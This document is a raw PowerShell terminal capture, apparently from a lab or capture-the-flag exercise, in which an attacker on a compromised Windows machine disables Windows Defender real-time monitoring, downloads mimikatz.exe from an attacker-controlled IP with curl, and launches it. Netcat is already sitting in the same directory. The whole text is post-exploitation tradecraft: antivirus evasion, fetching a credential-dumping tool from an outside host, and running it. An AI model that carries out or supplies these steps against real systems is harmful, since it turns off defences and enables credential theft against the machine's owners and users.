 PS C:\Windows\system32> Set-MpPreference -DisableRealtimeMonitoring $true
Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\Windows\system32> cd C:\ProgramData
cd C:\ProgramData
PS C:\ProgramData> curl http://10.10.14.6/mimikatz.exe -o mimikatz.exe
curl http://10.10.14.6/mimikatz.exe -o mimikatz.exe
PS C:\ProgramData> ls
ls
    Directory: C:\ProgramData
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d---s-        9/15/2018  12:21 AM                Microsoft
d-----        7/31/2023   3:14 AM                regid.1991-06.com.microsoft
d-----        9/15/2018  12:12 AM                SoftwareDistribution
d-----        9/15/2018  12:12 AM                USOPrivate
d-----         9/3/2019   9:09 PM                USOShared
d-----         9/3/2019   3:29 PM                VMware
-a----        7/31/2023   1:14 PM        1355264 mimikatz.exe
-a----        7/31/2023   1:06 PM          28160 nc.exe
PS C:\ProgramData> .\mimikatz.exe
.\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #